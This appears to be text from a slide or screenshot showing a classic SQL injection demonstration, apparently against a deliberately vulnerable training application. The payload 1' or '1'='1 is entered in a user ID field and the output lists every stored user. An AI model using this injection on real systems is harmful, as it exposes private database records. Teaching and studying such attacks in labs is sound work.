 User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith